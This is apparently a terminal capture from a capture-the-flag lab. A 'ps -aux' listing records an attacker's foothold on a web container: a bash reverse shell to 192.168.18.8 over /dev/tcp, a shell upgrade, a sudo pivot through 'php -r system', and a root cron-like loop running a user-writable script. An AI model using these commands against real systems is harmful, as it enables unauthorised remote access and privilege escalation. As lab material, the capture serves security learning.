 chocolate@11119031fed9:/opt$ ps -aux
ps -aux
USER         PID %CPU %MEM    VSZ   RSS TTY      STAT START   TIME COMMAND
root           1  0.0  0.0   2616  1536 ?        Ss   18:24   0:00 /bin/sh -c service apache2 start && while true; do php /opt/scri
pt.php; sleep 5; done
root          25  0.0  0.2 201396 22360 ?        Ss   18:24   0:00 /usr/sbin/apache2 -k start
www-data    1063  0.2  0.2 202096 19296 ?        S    19:07   0:16 /usr/sbin/apache2 -k start
www-data    1097  0.1  0.2 202000 19772 ?        S    19:08   0:12 /usr/sbin/apache2 -k start
www-data    1099  0.1  0.2 202092 19148 ?        S    19:08   0:12 /usr/sbin/apache2 -k start
www-data    1101  0.1  0.2 201976 19704 ?        S    19:08   0:12 /usr/sbin/apache2 -k start
www-data    1508  0.0  0.2 202076 18272 ?        S    19:25   0:04 /usr/sbin/apache2 -k start
www-data    1875  0.1  0.2 201920 17888 ?        S    19:40   0:05 /usr/sbin/apache2 -k start
www-data    1876  0.1  0.2 201964 19168 ?        S    19:40   0:05 /usr/sbin/apache2 -k start
www-data    1877  0.1  0.2 202412 17888 ?        S    19:40   0:05 /usr/sbin/apache2 -k start
www-data    1880  0.1  0.2 201924 18824 ?        S    19:40   0:05 /usr/sbin/apache2 -k start
www-data    1908  0.0  0.2 201896 18512 ?        S    19:41   0:00 /usr/sbin/apache2 -k start
www-data    3231  0.0  0.0   2616  1536 ?        S    20:35   0:00 sh -c bash -c "bash -i>& /dev/tcp/192.168.18.8/4000 0>&1"
www-data    3232  0.0  0.0   3984  2816 ?        S    20:35   0:00 bash -c bash -i>& /dev/tcp/192.168.18.8/4000 0>&1
www-data    3233  0.0  0.0   4116  3456 ?        S    20:35   0:00 bash -i
www-data    3248  0.0  0.0   2616  1664 ?        S    20:36   0:00 sh
www-data    3257  0.0  0.0   2644  1920 ?        S    20:36   0:00 script /dev/null -c bash
www-data    3258  0.0  0.0   2616  1536 pts/0    Ss   20:36   0:00 sh -c bash
www-data    3259  0.0  0.0   4116  3456 pts/0    S    20:36   0:00 bash
root        3392  0.0  0.0   5012  3584 pts/0    S    20:41   0:00 sudo -u chocolate php -r system('/bin/bash');
chocola+    3393  0.0  0.2  67024 20020 pts/0    S    20:41   0:00 php -r system('/bin/bash');
chocola+    3394  0.0  0.0   2616  1408 pts/0    S    20:41   0:00 sh -c /bin/bash
chocola+    3395  0.0  0.0   4232  3072 pts/0    S    20:41   0:00 /bin/bash
root        3870  0.0  0.0   2516  1280 ?        S    20:58   0:00 sleep 5
chocola+    3871  0.0  0.0   5900  2816 pts/0    R+   20:58   0:00 ps -aux
chocolate@11119031fed9:/opt$ ls -l /opt/script.php
ls -l /opt/script.php
-rw-r--r-- 1 chocolate chocolate 59 May  7 13:55 /opt/script.php
chocolate@11119031fed9:/opt$